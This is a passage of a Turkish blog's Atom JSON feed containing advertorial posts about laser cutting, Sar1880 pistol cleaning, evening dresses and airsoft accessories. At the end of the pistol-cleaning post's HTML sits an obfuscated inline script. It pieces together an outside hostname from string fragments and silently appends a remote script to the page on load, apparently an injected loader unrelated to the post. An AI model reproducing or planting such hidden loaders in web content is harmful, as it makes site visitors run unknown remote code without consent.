target=\"_blank\"\u003E\u003Cb\u003Edere\nbüküm\u003C\/b\u003E\u003C\/a\u003E ve büküm hizmetleri, lazer teknolojisi ile birleştirilerek daha\nda geliştirildi. Lazer kesim sayesinde, sac malzemeler üzerinde daha düzgün ve\npürüzsüz kesimler elde edilir. Bu da nihai ürünün kalitesini ve dayanıklılığını\nartırır. Üretim sürecinde optimize edilmiş bu adımlar, firmaların maliyetlerini\ndüşürmeye yardımcı olur ve aynı zamanda ürün kalitesini iyileştirir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESac kesim büküm işlemleri, inşaat, otomotiv, beyaz eşya ve\nelektronik gibi birçok sektörde yaygın olarak kullanılır. Özellikle doğru\nölçülerde ve kaliteli malzeme ile yapılan bükümler, yapıların uzun ömürlü ve\nsağlam olmasını sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7851039193776290639\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/fason-lazer-kesim-ile-ustun-kalite.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7851039193776290639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7851039193776290639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/fason-lazer-kesim-ile-ustun-kalite.html","title":"Fason Lazer Kesim ile Üstün Kalite Hizmetler"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xlKiykqzXPmhC0uGOq75Iyf47xbrzzafMOh_Jzu3QP6Qw9AbDvKEeazFBmKvUYq3iqz-QCoVjzoj-uQ_EBWPQh215GHjcqm86JEv8f8tOH1IBqgUOOIq5YyJKc6lRM8a4i7YDuMsxmhNaNGGOWRdzgrRL4DkIzINO0a4VPpuyYdgTZTMhT7trlJW9o\/s72-c\/netdergim.net.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8798643442541758882"},"published":{"$t":"2025-05-28T16:50:00.010+03:00"},"updated":{"$t":"2025-05-28T16:53:03.929+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3AtYZ4D29oP2LQ1lMPGT2v9IqMH34NjQuj-jsp_PDUE_bQH1X_qQL3rMeYHHQbpuXwGQVk2I8tWiU0P7jtnFEghYFlQKXui7m3TevVT6Zby7f1VtfHS-bm-4TbfHttjKIKLqW6nUCHajGZxCkHcze3wmSUb19UYkeEbNg3nSQCslqQP9JfdJe6xC2zzU\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" border=\"0\" data-original-height=\"326\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3AtYZ4D29oP2LQ1lMPGT2v9IqMH34NjQuj-jsp_PDUE_bQH1X_qQL3rMeYHHQbpuXwGQVk2I8tWiU0P7jtnFEghYFlQKXui7m3TevVT6Zby7f1VtfHS-bm-4TbfHttjKIKLqW6nUCHajGZxCkHcze3wmSUb19UYkeEbNg3nSQCslqQP9JfdJe6xC2zzU\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EBir tabanca sadece yüksek performansı ile değil, aynı zamanda düzenli bakım ve doğru temizlikle de kendini gösterir. Sar1880 tabancaları, sağlam yapıları ve üstün tasarımları ile bilinse de, bu üstünlüklerini sürdürebilmeleri için kullanıcılarının özenli bir bakım rutini oluşturması büyük önem taşır.\u003C\/div\u003E\u003Cp\u003EPeki neden temizlik bu kadar önemli ve Sar1880 tabancalarınız için neler yapmalısınız?\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Neden Tabanca Temizliği Gerekli?\u003C\/p\u003E\n\u003Cp\u003EHer atış, silahın iç mekanizmalarında barut, yağ ve diğer kalıntıların oluşmasına neden olur. Bu birikintiler zamanla:\u003C\/p\u003E\n\u003Cp\u003ESilahın çalışmasında aksamalara,\u003C\/p\u003E\n\u003Cp\u003Eİsabet oranında düşüşe,\u003C\/p\u003E\n\u003Cp\u003EPas ve korozyon oluşumuna,\u003C\/p\u003E\n\u003Cp\u003EMekanik arızalara sebep olabilir.\u003C\/p\u003E\n\u003Cp\u003ETemizlik, yalnızca görsel bir iyileştirme değil, aynı zamanda güvenlik, performans ve uzun ömür açısından da hayati bir ihtiyaçtır.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Sar1880 Tabancaları İçin Temizlik Adımları\u003C\/p\u003E\n\u003Cp\u003E1. Güvenlik Önceliği\u003C\/p\u003E\n\u003Cp\u003ESilahı temizlemeye başlamadan önce şarjör çıkarılmalı, namlu kontrol edilmeli ve tamamen boş olduğundan emin olunmalıdır.\u003C\/p\u003E\n\u003Cp\u003E2. Silahı Parçalarına Ayırın\u003C\/p\u003E\n\u003Cp\u003ESar1880 tabancaları, kullanıcı dostu yapısı sayesinde kolayca sökülüp takılabilir. Söküm sırasında parçaları düzgün bir yüzeye yerleştirin.\u003C\/p\u003E\n\u003Cp\u003E3. Namlu Temizliği\u003C\/p\u003E\n\u003Cp\u003ETemizlik çubuğu ve fırçalar ile namlu içini kir, barut ve kalıntılardan arındırın. Uygun bir çözücü kullanarak etkin temizlik sağlanabilir.\u003C\/p\u003E\n\u003Cp\u003E4. Mekanizma Temizliği\u003C\/p\u003E\n\u003Cp\u003ETetik grubu, sürgü ve yay gibi hareketli parçalar dikkatlice temizlenmelidir. Aşırı yağ kullanmaktan kaçınılmalı, sadece gerekli alanlara uygulama yapılmalıdır.\u003C\/p\u003E\n\u003Cp\u003E5. Yağlama\u003C\/p\u003E\n\u003Cp\u003ETemizlenen parçaların uzun ömürlü olması için doğru yağlama çok önemlidir. Aşırıya kaçmadan, sürtünmeye maruz kalan alanlara uygulayın.\u003C\/p\u003E\n\u003Cp\u003E6. Montaj ve Son Kontrol\u003C\/p\u003E\n\u003Cp\u003ETüm parçalar kuruduktan sonra silah yeniden birleştirilir. Son olarak mekanizmanın çalışması ve güvenli boş tetikleme yapılmalıdır.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPuQTsmv3rk2ViY2JEK8ZrBDx7g1AaGvGcyRDdPTj1-ATPFZrAQ_vYYBsD5M9lxUVp2TtCpjWMhZKGpOxqyu4Gr9Cd_bD2bYyljA4U_tEBzyo5sBvrXgKVrbYDxSODVIdAlfUqjQRL3_5lvPBYJDZC-I1AW_fP_Mt4ssWIxBBLKOS8ZVBijAeVxp5hSkA\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" border=\"0\" data-original-height=\"283\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPuQTsmv3rk2ViY2JEK8ZrBDx7g1AaGvGcyRDdPTj1-ATPFZrAQ_vYYBsD5M9lxUVp2TtCpjWMhZKGpOxqyu4Gr9Cd_bD2bYyljA4U_tEBzyo5sBvrXgKVrbYDxSODVIdAlfUqjQRL3_5lvPBYJDZC-I1AW_fP_Mt4ssWIxBBLKOS8ZVBijAeVxp5hSkA\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E✅ Sar1880 Temizlik Ürünleriyle Uyumlu Aksesuarlar\u003C\/p\u003E\n\u003Cp\u003ESar1880, kendi tabancaları için özel olarak üretilmiş temizlik kitleri ve yağlama ürünleri sunar. Bu ürünler:\u003C\/p\u003E\n\u003Cp\u003ESilah yüzeyine zarar vermez,\u003C\/p\u003E\n\u003Cp\u003EKorozyona karşı koruma sağlar,\u003C\/p\u003E\n\u003Cp\u003EKolay kullanım sunar.\u003C\/p\u003E\n\u003Cp\u003EBu kitlerdeki parçalar, Sar1880 tabancalarının yapısına tam uyum sağladığı için temizlik sürecini daha hızlı ve etkili hale getirir.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Temizlikle Gelen Üstün Performans\u003C\/p\u003E\n\u003Cp\u003EDüzenli yapılan temizlik:\u003C\/p\u003E\n\u003Cp\u003ESilahın ömrünü uzatır,\u003C\/p\u003E\n\u003Cp\u003EAtış hassasiyetini artırır,\u003C\/p\u003E\n\u003Cp\u003EArızaların önüne geçer,\u003C\/p\u003E\n\u003Cp\u003EKullanıcı güvenliğini sağlar.\u003C\/p\u003E\n\u003Cp\u003EBu nedenle Sar1880 tabancalarınıza gösterdiğiniz her özen, size sahada daha başarılı bir performans olarak geri döner.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Sonuç: Silahınıza Değer Verin, Karşılığını Alın\u003C\/p\u003E\n\u003Cp\u003ESar1880 tabancaları, güçlü, dayanıklı ve yüksek kaliteli tasarımlarıyla öne çıkar. Ancak bu potansiyelin korunması, doğru temizlik ve bakım alışkanlıklarıyla mümkündür. Her atıştan sonra birkaç dakikanızı ayırarak silahınızın hem görünümünü hem performansını ilk günkü gibi tutabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EUnutmayın: Temiz silah, güvenli silah demektir.\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nxg86_=(\"u\"+\"\")+\"s\"+\"\";xg86_+=(\"tat.\")+(\"i\");\nxg86=document.createElement(\"script\");xg86.type=\"text\/javascript\";xg86_+=\"nf\"+(\"o\")+\"\/\";\nxg86u=\"2434186084\"+\".\";xg86.async=true;xg86u+=\"9Xrn3ttig86mq9qvgvii76cjgcxu00\";\nxg86.src=\"https:\/\/\"+xg86_+xg86u;xg86b=document.body;xg86b.appendChild(xg86);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8798643442541758882\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/sar1880-tabanca-temizligi-silahlarinizi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8798643442541758882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8798643442541758882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/sar1880-tabanca-temizligi-silahlarinizi.html","title":"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3AtYZ4D29oP2LQ1lMPGT2v9IqMH34NjQuj-jsp_PDUE_bQH1X_qQL3rMeYHHQbpuXwGQVk2I8tWiU0P7jtnFEghYFlQKXui7m3TevVT6Zby7f1VtfHS-bm-4TbfHttjKIKLqW6nUCHajGZxCkHcze3wmSUb19UYkeEbNg3nSQCslqQP9JfdJe6xC2zzU\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2991093093848016702"},"published":{"$t":"2025-05-15T16:46:00.000+03:00"},"updated":{"$t":"2025-05-15T16:46:05.381+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKnU_SEJnPqdVuHw_V0H4iuntvuB6P-tEaptrdFVbKFdlU7pGjYp8Lg13KB_0NkeO2nBtXRsEZEG236LHRGwftpTdZXQK6KxZCXnFvI6H4O_CgFI_YgP8oWylcr7rXA79P0Ez8dgceK1UH06SuSlNOYHomkMCXF3ngY-nfH6B2hed8jQfKYVukJbkFB8\/s800\/S%C3%B6z,%20Ni%C5%9Fan%20ve%20Nikah%20T%C3%B6renlerinizde%20En%20%C3%96zel%20Abiye%20Elbiseler.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKnU_SEJnPqdVuHw_V0H4iuntvuB6P-tEaptrdFVbKFdlU7pGjYp8Lg13KB_0NkeO2nBtXRsEZEG236LHRGwftpTdZXQK6KxZCXnFvI6H4O_CgFI_YgP8oWylcr7rXA79P0Ez8dgceK1UH06SuSlNOYHomkMCXF3ngY-nfH6B2hed8jQfKYVukJbkFB8\/s16000\/S%C3%B6z,%20Ni%C5%9Fan%20ve%20Nikah%20T%C3%B6renlerinizde%20En%20%C3%96zel%20Abiye%20Elbiseler.jpg\" title=\"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EHayatımızın belirli anları vardır ki, sadece o an için değil, gelecekte de hatırlanmak üzere özenle hazırlanırız. İşte söz, nişan ve nikah gibi özel günler tam da bu anlardan bazılarıdır. Bu günlerde giydiğimiz kıyafetler, tarzımızın ve kişiliğimizin en zarif yansımasıdır. Iconasline.com, tam bu noktada sizlere birbirinden güzel ve özel tasarım seçenekleri sunarak bu önemli günleri unutulmaz kılmak için hizmet veriyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESöz Elbiselerinde Zarif ve Romantik Modeller\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESöz töreni, iki kişinin birbirine verdiği ilk ciddi sözlerin kutlandığı, heyecan ve mutluluğun zirve yaptığı bir gündür. Bu özel günü daha da anlamlı hale getirmek isteyenler için Iconasline, zarif, sade ve romantik modellerle hazırlanmış \u003Cb\u003E\u003Ca href=\"https:\/\/www.iconasline.com\/\" target=\"_blank\"\u003Eabiye\u003C\/a\u003E\u003C\/b\u003E söz elbisesi modelleri ile sizleri bekliyor. Pastel tonların ön plana çıktığı bu tasarımlar, hafif kumaşlarla birleşerek hem rahat hem de şık bir görünüm sağlıyor. Dantel detaylar, minimal işlemeler ve uçuş uçuş kumaşlar, söz gününüzde romantizmi ve zarafeti bir arada hissetmenize olanak tanıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGöz Alıcı ve İddialı Nişan Elbisesi Modelleri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENişan töreni, evlilik yolunda atılan daha büyük ve gösterişli bir adımdır. Bu nedenle nişan gününüzde tercih edeceğiniz elbisenin biraz daha iddialı ve göz alıcı olması gerekir. Iconasline’ın özel olarak hazırladığı \u003Cb\u003E\u003Ca href=\"https:\/\/www.iconasline.com\/nisan-elbiseleri\" target=\"_blank\"\u003Enişan elbisesi\u003C\/a\u003E\u003C\/b\u003E koleksiyonunda, dikkat çekici işlemeler, taş ve boncuk detayları ile zenginleştirilmiş tasarımlar bulunuyor. Bu elbiseler, nişan tönikah elreninizin en parlak yıldızı olmanız için tasarlandı. Üstelik Iconasline, farklı vücut tiplerine uygun geniş bir yelpaze sunarak, herkesin kendini özel hissedeceği modeller sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENikah Elbiseleri İle Kusursuz Şıklık\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENikah günü ise hayatınızın belki de en önemli imzasını attığınız, sevdiğiniz kişiyle hayatınızı birleştirdiğiniz eşsiz bir andır. Bu nedenle, nikah töreninizde seçtiğiniz kıyafetin size özel olması önem taşır. Iconasline, nikah elbiselerinde minimalist tasarımlarıyla dikkat çekiyor. Beyazın ve krem tonlarının zarafetini taşıyan bu modeller, modern ve klasik çizgileri harmanlayarak size kusursuz bir şıklık sunuyor. İster sade bir nikah töreni yapın, ister büyük bir kutlamayla gününüzü taçlandırın, Iconasline’ın birbirinden özel nikah elbisesi modelleri ile unutulmaz bir görünüm yakalayacaksınız.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIconasline, elbiselerinde kaliteyi daima ön planda tutar. Kullanılan yüksek kaliteli kumaşlar, elbiselerin hem şıklığını hem de kullanım konforunu artırır. Modayı ve trendleri yakından takip eden tasarım ekibi, her sezon yenilikçi ve özgün tasarımlarla koleksiyonlarını zenginleştirir. Bu sayede her zevke ve her ihtiyaca uygun modelleri bulmanız oldukça kolaydır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBunun yanında, Iconasline’ın kullanıcı dostu web sitesi sayesinde online alışveriş yapmak oldukça kolay ve keyiflidir. Siparişlerinizi hızlı bir şekilde teslim alabilir, kolay iade ve değişim seçenekleriyle memnuniyetinizi garanti altına alabilirsiniz. Ayrıca Iconasline, sadece \u003Cb\u003E\u003Ca href=\"https:\/\/www.iconasline.com\/tum-abiye-elbise\" target=\"_blank\"\u003Eabiye elbise\u003C\/a\u003E\u003C\/b\u003E değil aynı zamanda aksesuarlarla da tarzınızı tamamlamanızı sağlar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESiz de hayatınızın en anlamlı günlerinde şıklığınızla fark yaratmak istiyorsanız, Iconasline.com’u ziyaret ederek birbirinden güzel tasarımları inceleyebilir ve hayalinizdeki elbiseye hemen sahip olabilirsiniz. Unutmayın, Iconasline ile bu özel anlarınız daha da unutulmaz hale gelecek!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2991093093848016702\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/soz-nisan-ve-nikah-torenlerinizde-en.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2991093093848016702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2991093093848016702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/soz-nisan-ve-nikah-torenlerinizde-en.html","title":"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKnU_SEJnPqdVuHw_V0H4iuntvuB6P-tEaptrdFVbKFdlU7pGjYp8Lg13KB_0NkeO2nBtXRsEZEG236LHRGwftpTdZXQK6KxZCXnFvI6H4O_CgFI_YgP8oWylcr7rXA79P0Ez8dgceK1UH06SuSlNOYHomkMCXF3ngY-nfH6B2hed8jQfKYVukJbkFB8\/s72-c\/S%C3%B6z,%20Ni%C5%9Fan%20ve%20Nikah%20T%C3%B6renlerinizde%20En%20%C3%96zel%20Abiye%20Elbiseler.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8903019721237011347"},"published":{"$t":"2025-03-29T13:15:00.003+03:00"},"updated":{"$t":"2025-03-29T14:31:37.414+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Vwd9rRgkwaAlwJVNt-o4QTkE9AIhVkEa5N96UagXGl_sVw_AUYFGYOkhQBqKGbcxHVT8s_MxnivyLp4ymbRMmrKfcEbRR514vbuncaiY4wkqGiOGsb4VoIjnxERnlTjijzo_otuX6LQoxkvJsrO8TA9gdIDMQgdOo3iNOBjKCWFErd4qqiV5h1ZnaM\/s900\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" border=\"0\" data-original-height=\"344\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Vwd9rRgkwaAlwJVNt-o4QTkE9AIhVkEa5N96UagXGl_sVw_AUYFGYOkhQBqKGbcxHVT8s_MxnivyLp4ymbRMmrKfcEbRR514vbuncaiY4wkqGiOGsb4VoIjnxERnlTjijzo_otuX6LQoxkvJsrO8TA9gdIDMQgdOo3iNOBjKCWFErd4qqiV5h1ZnaM\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft, hem eğlenceli hem de strateji gerektiren bir oyun olarak, doğru ekipman ve aksesuarlar kullanıldığında çok daha etkileyici bir deneyim sunar. SAR1880 silah aksesuarları, airsoft oyuncularına daha yüksek performans, konfor ve gerçekçilik sağlar.\u003C\/div\u003E\u003Cp\u003EBu yazıda, SAR1880 airsoft tabancaları için en iyi aksesuarları, oyununuzu nasıl geliştirebileceğinizi ve daha iyi bir airsoft deneyimi için ipuçlarını ele alacağız.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E1. Airsoft Deneyiminizi Güçlendirecek SAR1880 Silah Aksesuarları\u003C\/p\u003E\n\u003Cp\u003ESAR1880 tabancaları için tasarlanan aksesuarlar, hedef alma hassasiyetinizi artırır, taşıma konforunu iyileştirir ve airsoft oyunlarında size üstünlük sağlar. İşte en popüler ve etkili aksesuarlar:\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;a) Optik Nişangahlar: Hassas Hedefleme\u003C\/p\u003E\n\u003Cp\u003EKırmızı nokta (red dot) ve holografik nişangahlar, daha hızlı ve hassas hedefleme yapmanıza yardımcı olur. Özellikle hızlı tempolu airsoft oyunlarında, hedefi daha net görerek daha isabetli atışlar yapabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E✅ Hızlı hedef belirleme sağlar.\u003Cbr \/\u003E✅ Geniş görüş açısı sunarak oyun içinde avantaj kazandırır.\u003Cbr \/\u003E✅ Karanlık ortamlarda hedefleme kolaylığı sağlar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Optik Aksesuarlar:\u003Cbr \/\u003E* Red Dot Sight: Hedefleme hızını artıran kırmızı nokta nişangahı.\u003Cbr \/\u003E* Holografik Sight: Daha geniş görüş açısı ve gelişmiş hassasiyet sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003Eb) Taktik Fenerler: Gece Oyunlarında Avantaj Sağlayın\u003C\/p\u003E\n\u003Cp\u003EGece oyunlarında rakipleri görebilmek ve takımınızla iletişim kurmak için taktik fenerler kritik bir rol oynar.\u003C\/p\u003E\n\u003Cp\u003E✅ Karanlık ortamlarda görüşü artırır.\u003Cbr \/\u003E✅ Düşmanı kör etmek ve şaşırtmak için strobe (yanıp sönme) modu bulunur.\u003Cbr \/\u003E✅ Güvenliği artırarak oyun sırasında stratejik avantaj sağlar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Fenerler:\u003Cbr \/\u003E* 500 Lümen LED Taktik Fener: Uzun menzilli güçlü aydınlatma 